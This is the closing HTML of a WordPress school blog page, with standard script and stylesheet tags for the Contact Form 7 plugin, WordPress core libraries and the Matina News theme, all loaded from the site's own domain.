<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>
